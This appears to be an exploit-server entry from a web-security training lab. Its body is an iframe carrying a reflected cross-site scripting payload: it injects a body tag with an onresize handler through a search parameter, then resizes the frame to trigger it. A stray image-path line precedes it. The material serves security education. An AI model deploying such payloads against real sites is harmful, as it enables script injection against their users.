 HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a0b00b903081deb8000538e00d600dc.web-security-academy.net/?search=%22%3E%3Cbody%20onresize=print()%3E"
onload=this.style.width='100px'>